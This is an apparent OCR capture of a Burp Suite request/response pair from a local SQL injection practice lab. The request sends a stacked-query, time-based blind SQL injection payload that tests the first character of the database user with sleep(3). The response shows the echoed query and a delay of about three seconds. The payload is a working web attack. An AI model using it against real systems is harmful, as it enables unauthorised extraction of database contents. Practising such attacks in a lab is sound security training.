 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/duidie.php?id=1%27;select%20if(substr(user(),1,1)=%27r%27,sleep(3),1)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 11:54:41 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 128
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <hr />
□□□□□□□□select * from users where `id`='1';select if(substr(user(),1,1)='r',sleep(3),1)-- '<hr />
1DumbDumb
搜索(Search)... 没有匹配
完成 345 bytes | 3,016 millis
INSPECTOR